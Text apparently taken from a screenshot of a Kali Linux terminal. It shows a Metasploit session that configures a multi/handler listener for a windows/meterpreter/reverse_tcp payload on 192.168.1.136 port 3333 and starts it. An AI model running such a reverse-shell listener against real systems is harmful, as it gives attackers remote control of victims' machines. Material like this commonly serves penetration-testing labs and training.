 Applications Places Terminal Sat 23:19 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > set LHOST
set LHOST
msf exploit(multi/handler) > set LHOST
set LHOST
msf exploit(multi/handler) > set LHOST 192.168.1.136
LHOST => 192.168.1.136
msf exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.136 yes The listen address
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit